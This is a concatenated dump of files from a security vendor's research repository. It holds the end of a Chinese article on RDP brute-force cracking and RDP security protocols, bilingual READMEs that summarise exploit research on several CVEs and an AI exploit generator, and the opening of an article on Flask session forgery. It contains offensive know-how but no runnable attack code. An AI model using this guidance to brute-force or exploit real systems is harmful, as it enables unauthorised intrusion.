 80 | ### 2.4.4 XRDP 和 Windows2000 81 | 82 | 从前文的测试结果来看,目前是没有任何一款工具是能够完美实现在 XRDP 和 Windows2000 场景下的暴力破解的,其实 Medusa 是声称它具备 Windows2000 的暴力破解功能的,在一篇文档中,我们找到了 Medusa 针对 Windows2000 做[暴力破解的专项优化方案](http://foofus.net/goons/jmk/rdesktop.html),其原理是借助 rdesktop 优秀的协议兼容性,再通过识别输入输出的反馈效果来判断是否登陆成功,但经过我们的测试,Medusa 并没有达到应有的效果。 83 | 84 | 我们同样尝试了很多方法来实现针对这 XRP、Windows2000 场景下的暴力破解能力实现,但**遗憾**的是我们最终也**失败**了。 85 | 86 | 我们实现了在 XRDP 场景下从建立连接到图像处理的全流程,而且 XRDP 是支持自动登录功能的,我们能够很顺畅的进入到登录后的界面,但进入到了桌面之后,我们缺乏一个明显的标识来判断登录状态,因为 XRDP 的可适用范围非常广,登录成功之后的界面也五花八门,很难找到一个漂亮的解法,这必然会带来一定的误报,这是我们不能接受的,所以我们放弃了。 87 | 88 | 而对于 Window2000,我们首先遇到的第一个阻碍就是它不具备自动登录功能,我们不得不模拟键盘输入来尝试登陆,幸运的是在这件事情上我们成功了,但我们仍然没有办法准确的来判断登录状态,因为可能是由于版本太早的缘故,Windows2000 在你登陆成功之后,并不会发送 `SAVE_SESSION_INFO` 事件,这使得我们遇到了 XRDP 同样的问题。 89 | 90 | # 0x03 为什么其他工具的结果会如此糟糕? 91 | 92 | 要找到原因,还是得从 RDP 协议的历史背景着手。RDP 协议发展至今其安全协议(the security protocols)总共有六个版本:`PROTOCOL_RDP`、`PROTOCOL_SSL`、`PROTOCOL_HYBRID`、`PROTOCOL_RDSTLS`、`PROTOCOL_HYBRID_EX`、`PROTOCOL_RDSAAD`。 93 |  94 | 简单的来说,这六个协议,决定了在 RDP 连接建立的过程中,将采用何种方式来进行身份认证和数据保护。 95 | 96 | ## 3.1 PROTOCL_RDP、PROTOCL_SSL 97 | 98 | `PROTOCL_RDP` 是最初的RDP连接交互协议,由 RDP 协议自身实现传输数据的安全性,其通信数据通过 RC4 加密,具体的秘钥长度从 40 位至 128 位不等,而 `PROTOCOL_SSL` 则是在 `PROTOCL_RDP` 的基础上,套了一层 TLS 的壳,其创建目的是因为 `PROTOCOL_RDP` 存在中间人攻击(man-in-the-middle attacks)的风险,其关系可以认为是 HTTP 与 HTTPS 关系,在这两个协议中,从暴力破解这一话题上,我们需要注意的是: 99 | 100 | - `PROTOCOL_RDP` 自身是不具备协议层面的 Windows 操作系统身份认证功能的,协议只负责数据的传输,这也是为什么在 Windows 较早的版本,会先进入图形界面,再输入密码的原因。 101 | - 为了实现单点登录(无需在远程桌面界面输入用户名和密码即可进入桌面)这一需求,在 Windows2000 之后的版本,可以自动登录(AUTOLOGIN),其效果相当于客户端帮助用户完成了输入密码这一过程。 102 |  103 | ## 3.2 PROTOCL_HYBRID、PROTOCOL_HYBRID_EX 104 | 105 | 前文提到不管是 `PROTOCL_RDP` 还是 `PROTOCL_SSL`,在协议层面都只承载数据传输的功能,不承载操作系统鉴权功能,这使得所有人都可以在未经身份鉴别的情况下,访问操作系统的登录界面,这是有着相当大的安全隐患的,年纪稍微大一点的小伙伴可能还记得在那个年代一些独有的留后门手段:输入法后门、Shift 后门等,均是利用了这个 RDP 协议的这个特性。当然不止是安全角度,从使用角度来说在协议层面缺乏身份鉴别功能就意味着无法实现单点登录的操作,这无疑是有问题的。 106 | 107 | `PROTOCL_HYBRID`、`PROTOCOL_HYBRID_EX`就是为了解决这个问题,从 `PROTOCL_HYBRID` 协议起,操作系统身份鉴别功能由凭证安全支持提供商(CredSSP)协议在 TLS 协商阶段来提供,简单的来说,就是在进入远程桌面的界面之前,需要实现输入正确的用户名和密码,也就是我们常说的 NLA。这一改动在绝大多数情况下都是提高了 RDP 协议的安全性,但是其实也带了一些新的安全风险,在后文我会详细来说。 108 |  109 | 110 | 111 | ## 3.3 PROTOCOL_RDSTLS、PROTOCOL_RDSAAD 112 | 113 | `PROTOCOL_RDSTLS` 是 `PROTOCOL_RDP` 协议增强版本,通常应用于服务器重定向场景(RDP 协议负载均衡、堡垒机等),其数据保护、加密解密、完整性验证等与均由TLS来完成,用户身份认证,则是在 PDU 协商阶段,交换 RDSTLS PUD 来完成,而 `PROTOCOL_RDSAAD` 则是 `PROTOCL_RDSTLS` 的变体,其身份验证功能由 Azure AD 准入设备(Azure AD-joined device)来实现。这个协议一般不服务于常规的服务器或个人办公终端,而且经过测试,几乎所有兼容 `PROTOCOL_RDSTLS`、`PROTOCOL_RDSAAD` 协议的 RDP 对象,都会同时兼容 `PROTOCL_HYBRID`、`PROTOCOL_HYBRID_EX` 中的至少一个,所以从暴力破解这一角度来说,我们可以忽略这两个协议。 114 |  115 | 116 | ## 3.4 重点来了 117 | 118 | 请注意,**Server 端不一定只能支持一个安全协议(the security protocols),一个 Server 端可以支持多种安全协议,那么在独立的 RDP 连接中,到底使用哪一个安全协议是如何确定的呢?** 119 | 120 | 在所有 RDP 协议连接中,Client 端所发出的第一个包,我们称之为:`ClientConnectionRequest`,其中有一个参数:`RequestedProtocol`,该参数的值代表着,Client 端告诉 Server 端本次 RDP 连接,**可以**使用哪些协议(我们可以假定为:`PROTOCOL_SSL` 和 `PROTOCOL_HYBRID` ),Server 端会**选择**一个(比如:`PROTOCOL_HYBRID`),然后返回给Client端**确认**。这就**决定**了本次RDP连接所使用的安全协议:`PROTOCOL_HYBRID`。 121 | 122 | 掌握了前文的一些前置条件,接下来我们就可以尝试来解答一下为什么这些工具的测试结果会这么惨不忍睹了: 123 | 124 | ### 3.4.1 XRDP 和 Windows2000 125 | 126 | 几乎所有的工具都无法对 XRDP 和 Windows2000 来做暴力破解,原因主要有以下几个: 127 | 128 | - Windows2000 和 XRDP 并不支持 NLA,所有 RDP 连接都会进入远程桌面界面。而部分工具把进入远程桌面界面作为登录成功的依据,所以会把错误的密码判断为登陆成功 129 | - Windows2000 是所使用的的安全协议版本为:`PROTOCOL_RDP`,而 `PROTOCOL_RDP` 也是区分版本的,Window2000 的版本为:`RDP_VERSION_4`,绝大部分工具无法兼容这个协议版本 130 | - Windows2000 并不支持自动登录(AUTOLOGIN)功能 131 | - XRDP 与 Windows 所使用的的 RDP 协议存在一定的差异性,绝大部分工具无法兼容这些差异 132 | 133 | ### 3.4.2 WindowsXP 和 Window2003 134 | 135 | WindowsXP 和 Window2003 与 Windows2000 和 XRDP 一样,也不支持 NLA,但:超级弱口令检查工具、7kbscan-RDP-Sniper 依然能正常的完成暴力破解工作,是因为从 Windows2003 开始,就能够支持自动登录(AUTOLOGIN)功能了,而在登陆之后,工具可以有很多种方式来判断登录状态,从而准确识别是否登录成功。 136 | 137 | ### 3.4.3 Windows7 和 Window2008 138 | 139 | 这两个版本的操作系统是几乎所有的暴力破解工具都能够支持的,因为这两个操作系统默认使用的安全协议为 `PROTOCL_HYBRID`,暴力破解工具可以很方便的使用 NLA 来进行登录尝试,而无需处理后续复杂的、严格的 RDP 协议协商及图像处理流程,这也是我前文提到的为什么 NLA 的出现虽然完善了业务场景,解决了一部分安全问题,但却带来新的安全问题的原因。 140 | 141 | ### 3.4.4 Windows10 142 | 143 | Windows10默认使用的安全协议为PROTOCL_HYBRID_EX,部分暴力破解工具无法支持这个协议。 144 | 145 | # 0x04 写在最后 146 | 147 | 到这里,本篇文章已经接近尾声了,不论是工具的研发,还是各工具RDP截图或者暴力破解的测试,都花费了大量的时间和精力,最终成文的目的不是把其他工具贬的一文不值,它们都是先行者,前人开路,后人才能在更高的起点出发,只是希望我们都能在使用过程中发现工具存在的不完美的时候,敢于发声和吐槽,甚至尝试去改变,**借假修真**使工具变的更好。什么是假,什么是真?佛学中讲,身体是假,佛道是真。工具从无到有,又从有到精,工具是假,技术是真,于工具是如此,于行业、于自身亦是如此,最终目的其实**借事修人**。 148 | 149 | **Goby现已具备前文所提到的全部能力,欢迎各位小伙伴点击链接体验:[https://gobysec.net/updates](https://gobysec.net/updates)** 150 | 151 | # 0x05 参考 152 | 153 | 文中相关技术细节若存在错误或疏漏,欢迎补充指正。 154 | 155 | - [MS-RDPBCGR](https://learn.microsoft.com/en-us/openspecs/windows_protocols/ms-rdpbcgr) 156 | - [MS-RDPELE](https://learn.microsoft.com/en-us/openspecs/windows_protocols/ms-rdpele) 157 | - [像fofa一样解析RDP信息,RDP提取操作系统,RDP登录截屏](https://xz.aliyun.com/t/11978) 158 | - [网络空间测绘技术之:协议识别(RDP篇)](https://zhuanlan.zhihu.com/p/336936793) 159 | - [tomatome/grdp](https://github.com/tomatome/grdp) 160 | - [citronneur/rdpy](https://github.com/citronneur/rdpy) 161 | - [rdesktop/rdesktop](https://github.com/rdesktop/rdesktop) 162 | 163 | 164 |
165 | 166 |
167 | 168 | **[Goby 官网: https://gobysec.net/](https://gobysec.net/)** 169 | 170 | 如果您有任何反馈建议,您可通过提交 issue 或是以下方式联系我们: 171 | 172 | 1. GitHub issue: [https://github.com/gobysec/Goby/issues](https://github.com/gobysec/Goby/issues) 173 | 2. 微信群:关注公众号“GobySec“,回复暗号”加群“ (社群优势:可第一时间了解Goby功能发布、活动等咨询) 174 | 3. Telegram Group: [http://t.me/gobies](http://t.me/gobies) 175 | 4. 推特:[https://twitter.com/GobySec](https://twitter.com/GobySec) 176 | -------------------------------------------------------------------------------- /README-zh.md: -------------------------------------------------------------------------------- 1 | [English](https://github.com/gobysec/Research/blob/main/README.md)| [中文](https://github.com/gobysec/Research/blob/main/README-zh.md) 2 | 3 | # AI技术研究 - Goby 4 | 5 | ## [《什么?这条Poc/EXP的作者竟是? 》 ](https://github.com/gobysec/Research/blob/main/%E4%BB%80%E4%B9%88%EF%BC%81%E8%BF%99%E6%9D%A1PoCEXP%E7%9A%84%E4%BD%9C%E8%80%85%E7%AB%9F%E6%98%AF%EF%BC%9F.md) 6 | 7 | 摘要:文为展示Goby AI 2.0的对EXP智能生成的技术攻略,及GobyAI 2.0 对《Supabase 后端服务平台 SQL注入漏洞》的实战检测成果演示。最终,AI Bot智能输出的Poc/EXP完美符合Goby漏洞收录标准。 8 | 9 | # 安全技术研究 - Goby 10 | 11 | ## [《漏洞分析 | 漏洞调试的捷径:精简代码加速分析与利用 》 ](https://github.com/gobysec/Research/blob/main/A_shortcut_to_vulnerability_debugging%3A_streamlining_code_to_speed_up_analysis_and_exploitation_zh_CN.md) 12 | 13 | 摘要:本文为了便于调试能够快速复现该漏洞(CVE-2023-47246),尝试通过只使用部分的单元代码来模拟漏洞的主要逻辑流程进行动态调试分析。最终,成功利用 Goby 工具完美地实现了该漏洞的利用。 14 | 15 | ## [《技术分享 | 针对蜜罐反制Goby背后的故事 》 ](https://github.com/gobysec/Research/blob/main/The_story_behind_countering_Goby_against_honeypots_zh_CN.md) 16 | 17 | 摘要:本文分享了Goby在实战过程中所遇到的蜜罐,并进一步进行了深入分析。 18 | 19 | ## [《技术分享 | 跨越语言的艺术:Flask Session 伪造 》 ](https://github.com/gobysec/Research/blob/main/The_Art_of_Crossing_Languages:_Flask_Session_Forgery_zh_CN.md) 20 | 21 | 摘要:本文以 Apache Superset 权限绕过漏洞(CVE-2023-27524) 为例讲述我们是如何在 Go 中实现 Flask 框架的 Session 验证、生成功能的。 22 | 23 | 24 | ## [《漏洞分析|Adobe ColdFusion WDDX 序列化漏洞利用 》 ](https://github.com/gobysec/Research/blob/main/Adobe_ColdFusion_WDDX_Serialization_Vulnerability_Exploitation_zh_CN.md) 25 | 26 | 摘要:本文将分享继 CVE-2023-29300 之后的不出网利用方式,提出 C3P0 和 JGroups 两条基于服务错误部署的新利用链。 27 | 28 | 现 Goby 中实现了 C3P0 和 JGroups 利用链的完整利用,完全支持命令执行以及结果回显功能。 29 | 30 | 31 | ## [《漏洞分析|Adobe ColdFusion 序列化漏洞(CVE-2023-29300)》](https://github.com/gobysec/Research/blob/main/Adobe_Coldfusion_remote_code_execution_vulnerability_Analysis_(CVE-2023-38204)_zh_CN.md) 32 | 33 | 摘要:本文将从 ColdFusion 2023 发布版的 Update 1 安全更新内容入手,详细分析 CVE-2023-29300 的漏洞成因,并提出一些后续的研究方向。 34 | 35 | 我们在 Goby 中已经集成了 CVE-2023-29300 漏洞的 JNDI 利用链(CVE-2023-38204),实现了命令执行回显和自定义 ldap 服务器地址的功能。 36 | 37 | ## [《漏洞分析|Metabase 远程代码执行(CVE-2023-38646): H2 JDBC 深入利用》](https://github.com/gobysec/Research/blob/main/Metabase_Code_Execution_Vulnerability_(CVE-2023-38646)_Exploing_H2_JDBC_in_Depthzh_CN.md) 38 | 39 | 摘要:最近 Metabase 出了一个远程代码执行漏洞(CVE-2023-38646),我们通过研究分析发现该漏洞是通过 JDBC 来利用的。在 Metabase 中兼容了多种数据库,本次漏洞中主要通过 H2 JDBC 连接信息触发漏洞。目前公开针对 H2 数据库深入利用的技术仅能做到简单命令执行,无法满足实际攻防场景。 40 | 41 | 之前 pyn3rd 发布的 《Make JDBC Attacks Brilliant Again I 》 对 H2 数据库的利用中可以通过 RUNSCRIPT、TRIGGER 来执行代码,通过本次漏洞利用 TRIGGER + DefineClass 完整的实现了 JAVA 代码执行和漏洞回显,且在公开仅支持 Jetty10 版本的情况下兼容到了 Jetty11,以下是我们在 Goby 中成果。 42 | 43 | 44 | ## [《漏洞分析|死磕Jenkins漏洞回显与利用效果》](https://github.com/gobysec/Research/blob/main/Exploring_Jenkins_Vulnerability_for_Echoing_and_Exploitation_Effects_zh_CN.md) 45 | 46 | 摘要:本文以Jenkins反序列化漏洞作为优化案例,分享我们的解决漏洞问题的方式。首先,用户反馈了Jenkins 漏洞无法利用的问题。在漏洞分析过程中,发现之前的EXP利用中依赖了一个jar包,由于Goby没有外挂该jar包导致漏洞的无法利用。如果我们重新加入这个jar包的话,会使Goby程序变得臃肿,且这种利用方式没有回显效果,这并不符合Goby简洁高效、多版本兼容性、具有直接的回显效果的漏洞标准。因此,我们通过分析CVE-2017-1000353的相关材料,研究Jenkins的回显功能,最终在Goby上完成了高版本兼容、一键命令执行、反弹shell的效果,让漏洞利用变得更加简洁、直观、高效。 47 | 48 | ## [《Headshot ⼀击即中,对指定URL进行漏洞批量扫描》](https://github.com/gobysec/Research/blob/main/Headshot_One_Strike_Vulnerability_Scanning_for_Designated_URLs_in_Batches_zh_CN.md) 49 | 50 | 摘要:插件 Headshot,其功能是给用户提供自定义选择POC以及输入URL地址的渠道,让用户在真实的攻防场景中,能够较快的对指定URL地址完成POC检测和利用,这使得我们在面对类似Struts2这样的攻防场景的时候,可以更为灵活的使用Goby来解决问题。 51 | 52 | ## [《死磕RDP协议,从截图和爆破说起》](https://github.com/gobysec/Research/blob/main/RDP_protocol_research_%20we_have_implemented_RDP_screenshot_and_brute-force_functionalities_on_Goby_zh_CN.md) 53 | 54 | 摘要:大家聊到 RDP 除了协议信息提取之外,更多的是从两个方面来进行研究:密码爆破和截图。在 RDP 爆破领域用得比较多的是 ncrack/hydra/medusa 等,截图工具讨论比较多的是 RDPy 和 Scryin 等,但经过我们的实际测试,发现存在很多不足的地方。其结果甚至可以用惨不忍睹来形容。我们决定用纯 Golang 的形式实现更快、更轻松地暴力破解和更全面的屏幕截图,最终,我们在 Goby 中完成了所有工作。 55 | 56 |
57 | 58 |
59 | 60 | **[Goby 官网: https://gobysec.net/](https://gobysec.net/)** 61 | 62 | 如果您有任何反馈建议,您可通过提交 issue 或是以下方式联系我们: 63 | 64 | 1. GitHub issue: [https://github.com/gobysec/Goby/issues](https://github.com/gobysec/Goby/issues) 65 | 2. 微信群:关注公众号“GobySec“,回复暗号”加群“ (社群优势:可第一时间了解Goby功能发布、活动等咨询) 66 | 3. Telegram Group: [http://t.me/gobies](http://t.me/gobies) 67 | 4. 推特:[https://twitter.com/GobySec](https://twitter.com/GobySec) 68 | -------------------------------------------------------------------------------- /README.md: -------------------------------------------------------------------------------- 1 | [English](https://github.com/gobysec/Research/blob/main/README.md)| [中文](https://github.com/gobysec/Research/blob/main/README-zh.md) 2 | 3 | # AI Technology Research - Goby 4 | ## [*What! The author of this PoCEXP is actually...?* ](https://github.com/gobysec/Research/blob/main/What!%20The%20author%20of%20this%20PoCEXP%20is%20actually...%3F.md) 5 | Abstract:This article aims to showcase the technical approach of Goby AI 2.0 in intelligently generating EXP (exploit codes) and demonstrate the practical detection results of GobyAI 2.0 on the "SQL Injection Vulnerability in Supabase Backend Service Platform". Ultimately, the Poc/EXP intelligently output by the AI Bot perfectly meets the inclusion criteria for Goby vulnerabilities. 6 | 7 | # Research—By Goby 8 | 9 | ## [*A_shortcut_to_vulnerability_debugging:_streamlining_code_to_speed_up_analysis_and_exploitation* ](https://github.com/gobysec/Research/blob/main/A_shortcut_to_vulnerability_debugging%3A_streamlining_code_to_speed_up_analysis_and_exploitation_en_US.md) 10 | In order to facilitate debugging and quickly reproduce the vulnerability, this article attempts to simulate the main logic flow of the vulnerability by using only part of the unit code for dynamic debugging analysis. 11 | 12 | ## [*The_story_behind_countering_Goby_against_honeypots* ](https://github.com/gobysec/Research/blob/main/The_story_behind_countering_Goby_against_honeypots_en_US.md#the-story-behind-countering-goby-against-honeypots) 13 | This article shares the honeypots that Goby encountered in actual combat and further conducted in-depth analysis. 14 | 15 | ## [*The Art of Crossing Languages: Flask Session Forgery* ](https://github.com/gobysec/Research/blob/main/The_Art_of_Crossing_Languages%3A_Flask_Session_Forgery_en_US.md) 16 | Abstract:This article takes the Apache Superset permission bypass vulnerability (CVE-2023-27524) as an example to describe how we implement the Session verification and generation functions of the Flask framework in Go. 17 | 18 | ## [*Adobe ColdFusion WDDX Serialization Vulnerability Exploitation* ](https://github.com/gobysec/Research/blob/main/Adobe_ColdFusion_WDDX_Serialization_Vulnerability_Exploitation_en_US.md) 19 | 20 | Abstract:This article will share the non-network exploitation method following CVE-2023-29300, and propose two new exploitation chains based on service error deployment, C3P0 and JGroups. 21 | 22 | ## [*Adobe Coldfusion remote code execution vulnerability Analysis (CVE-2023-38204)* ](https://github.com/gobysec/Research/blob/main/Adobe_Coldfusion_remote_code_execution_vulnerability_Analysis_(CVE-2023-38204)_en_US.md) 23 | 24 | Abstract:This article will start by examining the content of the security update in ColdFusion 2023 Release Update 1, analyze the cause of CVE-2023-29300, and propose some follow-up research directions. 25 | 26 | In Goby, we have integrated the JNDI exploitation chain (CVE-2023-38204) for CVE-2023-29300, enabling command execution and custom LDAP server address functionality. 27 | 28 | ## [*Metabase Code Execution Vulnerability (CVE-2023-38646): Exploiting H2 JDBC in Depth* ](https://github.com/gobysec/Research/blob/main/Metabase_Code_Execution_Vulnerability_(CVE-2023-38646)_Exploiting_H2_JDBC_in_Depth_en_US.md) 29 | 30 | Abstract:Recently, Metabase has encountered a remote code execution vulnerability (CVE-2023-38646). Our research and analysis have revealed that this vulnerability is exploited through JDBC. Metabase supports multiple databases, and in this particular vulnerability, it is primarily triggered through H2 JDBC connection information. Currently, the publicly available techniques for in-depth exploitation of the H2 database only allow for simple command execution, which does not meet the requirements of real-world attack and defense scenarios. 31 | 32 | Previously, pyn3rd published "Make JDBC Attacks Brilliant Again I," which demonstrated the exploitation of the H2 database. By using RUNSCRIPT and TRIGGER, they were able to execute code. Through the exploitation of this vulnerability using TRIGGER + DefineClass, complete Java code execution and vulnerability echo were achieved. Additionally, this technique is compatible with Jetty11, even though only Jetty10 is officially supported. The following is the achievement we made in Goby. 33 | 34 | ## [*Vulnerability Analysis | Exploring Jenkins Vulnerability for Echoing and Exploitation Effects* ](https://github.com/gobysec/Research/blob/main/Exploring_Jenkins_Vulnerability_for_Echoing_and_Exploitation_Effects_en_US.md) 35 | 36 | Abstract:In this article, we take the Jenkins deserialization vulnerability as an optimization case study to share our approach in addressing vulnerability issues. First, users reported an issue with the inability to exploit the Jenkins vulnerability. During the vulnerability analysis process, we found that the previous exploit relied on a specific JAR file, which Goby did not have integrated, resulting in the inability to exploit the vulnerability. Reintroducing this JAR file into Goby would make the program bloated, and this exploitation method lacks the desired echo effect, which is not in line with Goby's standards of simplicity, efficiency, high compatibility with multiple versions, and direct echo effect for vulnerabilities. Therefore, by analyzing the relevant materials of CVE-2017-1000353 and studying Jenkins' echo functionality, we ultimately achieved high version compatibility, one-click command execution, and reverse shell effect on Goby. This made the vulnerability exploitation process more concise, intuitive, and efficient. 37 | 38 | ## [*Headshot: One Strike, Vulnerability Scanning for Designated URLs in Batches* ](https://github.com/gobysec/Research/blob/main/Headshot_One_Strike_Vulnerability_Scanning_for_Designated_URLs_in_Batches_en_US.md) 39 | 40 | Abstract:Headshot,it allows users to input URLs and select custom PoCs, making it easier to conduct real-world penetration testing and exploitation. With this plugin, we can now use Goby more flexibly to deal with scenarios like Struts2 vulnerabilities. 41 | 42 | ## [*RDP protocol research, we have implemented RDP screenshot and brute-force functionalities on Goby* ](https://github.com/gobysec/Research/blob/main/RDP_protocol_research_%20we_have_implemented_RDP_screenshot_and_brute-force_functionalities_on_Goby_en_US.md) 43 | 44 | Abstract:When people talk about RDP, in addition to protocol information extraction, they mostly focus on two aspects of research: password cracking and screenshots. Ncrack/hydra/medusa are commonly used in the field of RDP cracking, while RDPy and Scryin are popular screenshot tools. However, through our actual testing, we found that there were many shortcomings, and the results were even described as terrible. We decided to implement faster, easier brute-force cracking and more comprehensive screenshot functionalities purely in Golang. In the end, we accomplished all the work in Goby. 45 | 46 |
47 | 48 |
49 | 50 | [Goby Official URL](https://gobies.org/) 51 | 52 | If you have a functional type of issue, you can raise an issue on GitHub or in the discussion group below: 53 | 54 | 1. GitHub issue: https://github.com/gobysec/Goby/issues 55 | 2. Telegram Group: http://t.me/gobies (Community advantage: Stay updated with the latest information about Goby features, events, and other announcements in real-time.) 56 | 3. Telegram Channel: https://t.me/joinchat/ENkApMqOonRhZjFl 57 | 4. Twitter:[https://twitter.com/GobySec](https://twitter.com/GobySec) 58 | -------------------------------------------------------------------------------- /The_Art_of_Crossing_Languages:_Flask_Session_Forgery_en_US.md: -------------------------------------------------------------------------------- 1 | 2 | 3 | # Overview 4 | 5 | Cross-language transplantation has always been a difficult problem to solve in the technical field, and the constraints between languages need to be solved. Fortunately, we have successfully used Go to implement IIOP protocol communication before, and we have learned from the past, so this time we will continue to use the cross-language method to implement Flask. Session forgery. This article takes 